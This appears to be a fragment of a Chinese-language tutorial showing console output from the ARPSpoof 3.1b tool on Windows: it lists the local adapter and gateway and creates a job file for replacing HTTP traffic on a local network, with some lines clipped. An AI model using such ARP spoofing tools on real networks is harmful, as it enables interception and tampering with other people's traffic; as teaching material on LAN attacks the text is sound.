 http://192.168.0.56/index.php Internet
图 1
D:\WINDOWS\system32\cmd.exe
:\tools\Sniffer\arpspoof.3.1\Release>arpspoof /l
RPSpoof Ver 3.1b by CoolDiyer
0. Realtek RTL8139 Family Fast Ethernet Adapter
IP Address. . . . . : 192.168.0.123
Physical Address. . : 00-0B-2F-01-F9-6D
Default Gateway . . : 192.168.0.1
:\tools\Sniffer\arpspoof.3.1\Release>arpspoof /n
RPSpoof Ver 3.1b by CoolDiyer
] Replace Job file job.txt release success...
:\tools\Sniffer\arpspoof.3.1\Release>type job.txt
----
TTP/1.
----